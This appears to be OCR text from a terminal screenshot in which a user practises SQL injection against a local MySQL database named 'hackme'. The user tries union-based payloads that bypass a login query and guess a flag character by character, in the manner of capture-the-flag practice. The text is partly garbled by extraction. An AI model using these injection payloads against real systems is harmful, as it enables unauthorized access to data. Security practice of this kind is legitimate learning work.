 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 20 362 KB/s
963 KB/s
adamd@hokey:~
ERROR 1273 (HY000) at line 1: Unknown collation: 'Latin1_General_CS_AS'
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag w
'a'  -- ' AND password = 'password'" | sudo mysql hackme
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag where LEFT(flag, 1) =
'b'  -- ' AND password = 'password'" | sudo mysql hackme
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag where LEFT(flag, 1) =
'p'  -- ' AND password = 'password'" | sudo mysql hackme
username        password
foo     foo
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag where ORD(LEFT(flag, 1
)) = 'p'  -- ' AND password = 'password'" | sudo mysql hackme
❯ man ascii
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag where ORD(LEFT(flag, 1
)) = 0x50  -- ' AND password = 'password'" | sudo mysql hackme
hokey ~ pwn 2.7.5
❯ echo "SELECT * FROM users WHERE username = '' union SELECT 'foo', 'foo' from flag where ORD(LEFT(flag, 1
)) = 0x50  -- ' AND password = 'password'" | sudo mysql hackme